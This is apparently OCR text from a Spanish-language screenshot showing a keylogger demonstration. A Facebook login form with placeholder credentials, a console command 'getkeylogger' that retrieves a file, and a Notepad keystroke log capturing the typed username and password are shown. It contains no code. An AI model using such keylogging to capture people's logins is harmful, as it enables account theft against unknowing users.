 facebook
Correo electrónico o teléfono
Contraseña
usuarioFacebook
••••••••
No cerrar sesión
¿Olvidaste tu contraseña?
2qf4kafwdli.txt
>getkeylogger
Archivo recibido correctamente.
>
abarmvfavkv.txt: Bloc de notas
Archivo Edición Formato Ver Ayuda
ey RShiftKey ShiftKey RShiftKey ShiftKey RShiftKey ShiftKey RShiftKey ShiftKey RShiftKey ShiftKey RShiftKey Shi
ace H O L A M U N D O OemPeriod LButton
tton F A C E Enter
ton LButton U S U A R I O ShiftKey RShiftKey F A C E B O O K Tab ShiftKey RShiftKey P A S S W O R D